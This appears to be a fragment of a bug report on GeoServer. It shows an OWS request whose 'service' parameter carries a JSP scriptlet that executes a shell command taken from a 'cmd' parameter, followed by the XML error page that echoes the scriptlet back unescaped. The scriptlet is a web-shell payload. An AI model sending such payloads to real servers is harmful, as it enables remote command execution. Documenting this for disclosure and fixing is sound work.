 localhost/geoserver/ows?service=<%25 Runtime.getRuntime().exec(request.getParameter("cmd")); %25>&version=1.3.0&request=GetCapabilities
This XML file does not appear to have any style information associated with it. The document tree is shown below.
−<ows:ExceptionReport version="1.0.0" xsi:schemaLocation="http://www.opengis.net/ows http://localhost/geoserver/schemas/ows/1.0.0/owsExceptionReport.xsd">
−<ows:Exception exceptionCode="InvalidParameterValue" locator="service">
−<ows:ExceptionText>
No service: ( <% Runtime.getRuntime().exec(request.getParameter("cmd")); %> )
</ows:ExceptionText>
</ows:Exception>
</ows:ExceptionReport>